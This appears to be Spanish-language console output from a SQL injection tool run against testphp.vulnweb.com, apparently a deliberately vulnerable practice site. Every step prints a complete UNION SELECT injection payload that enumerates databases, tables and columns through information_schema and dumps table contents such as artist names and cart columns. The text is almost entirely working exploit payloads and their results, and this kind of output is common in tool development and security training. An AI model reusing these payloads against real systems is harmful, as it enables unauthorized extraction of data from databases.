 [!] Sacando informacion de la base de datos
[!] Utilizando payload: http://testphp.vulnweb.com/listproducts.php?cat=1 and 1=0 union select "parametro0",group_concat("<SQLI>",schema_name,"</SQLI>"),"parametro2","parametro3","parametro4","parametro5","parametro6","parametro7","parametro8","parametr
o9","parametro10" from information_schema.schemata -- -=17&prueba=5
[+] Se han encontrado 2 bases de datos: ['information_schema', 'acuart']
[!] Buscando el nombre de las tablas de acuart
[!] Utilizando el payload: http://testphp.vulnweb.com/listproducts.php?cat=1 and 1=0 union select "parametro0",group_concat("<SQLI>",table_name,"</SQLI>"),"parametro2","parametro3","parametro4","parametro5","parametro6","parametro7","parametro8","parame
tro9","parametro10" from information_schema.tables where table_schema='acuart' -- -=17&prueba=5
[+] Se han encontrado 8 tablas: ['artists', 'carts', 'categ', 'featured', 'guestbook', 'pictures', 'products', 'users']
[!] Buscando las columnas de la tabla artists
[!] Utilizando el payload: http://testphp.vulnweb.com/listproducts.php?cat=1 and 1=0 union select "parametro0",group_concat("<SQLI>",column_name,"</SQLI>"),"parametro2","parametro3","parametro4","parametro5","parametro6","parametro7","parametro8","param
etro9","parametro10" from information_schema.columns where table_name='artists' -- -=17&prueba=5
[+] Se han encontrado 3 columnas: ['adesc', 'aname', 'artist_id']
[!] Buscando los datos de la columna adesc
[!] Utilizando el payload: http://testphp.vulnweb.com/listproducts.php?cat=1 and 1=0 union select "parametro0",group_concat("<SQLI>",adesc,"</SQLI>"),"parametro2","parametro3","parametro4","parametro5","parametro6","parametro7","parametro8","parametro9"
,"parametro10" from acuart.artists -- -=17&prueba=5
[+] Se han encontrado 1 datos:  ['\nLorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\n    Sed aliquam sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis\n    nulla. In hac habitasse platea dictumst. Nulla nonu
mmy. Cras quis libero.\n    Cras venenatis. Aliquam posuere lobortis pede. Nullam fringilla urna id leo.\n    Praesent aliquet pretium erat. Praesent non odio. Pellentesque a magna a\n    mauris vulputate lacinia. Aenean viverra. Class aptent taciti soc
iosqu ad\n    litora torquent per conubia nostra, per inceptos hymenaeos. Aliquam lacus.\n    Mauris magna eros, semper a, tempor et, rutrum et, tortor.\n\n\nLorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\n    Sed aliquam sem 
ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis\n    nulla. In hac habitasse platea dictumst. Nulla nonummy. Cras quis libero.\n    Cras venenatis. Aliquam posuere lobortis pede. Nullam fringilla urna id leo.\n    Praesent aliquet pret
ium erat. Praesent non odio. Pellentesque a mpainted by: parametro8comment on this picture']
[!] Buscando los datos de la columna aname
[!] Utilizando el payload: http://testphp.vulnweb.com/listproducts.php?cat=1 and 1=0 union select "parametro0",group_concat("<SQLI>",aname,"</SQLI>"),"parametro2","parametro3","parametro4","parametro5","parametro6","parametro7","parametro8","parametro9"
,"parametro10" from acuart.artists -- -=17&prueba=5
[+] Se han encontrado 3 datos:  ['r4w8173', 'Blad3', 'lyzae']
[!] Buscando los datos de la columna artist_id
[!] Utilizando el payload: http://testphp.vulnweb.com/listproducts.php?cat=1 and 1=0 union select "parametro0",group_concat("<SQLI>",artist_id,"</SQLI>"),"parametro2","parametro3","parametro4","parametro5","parametro6","parametro7","parametro8","paramet
ro9","parametro10" from acuart.artists -- -=17&prueba=5
[+] Se han encontrado 3 datos:  ['1', '2', '3']
[!] Buscando las columnas de la tabla carts
[!] Utilizando el payload: http://testphp.vulnweb.com/listproducts.php?cat=1 and 1=0 union select "parametro0",group_concat("<SQLI>",column_name,"</SQLI>"),"parametro2","parametro3","parametro4","parametro5","parametro6","parametro7","parametro8","param
etro9","parametro10" from information_schema.columns where table_name='carts' -- -=17&prueba=5
[+] Se han encontrado 3 columnas: ['cart_id', 'item', 'price']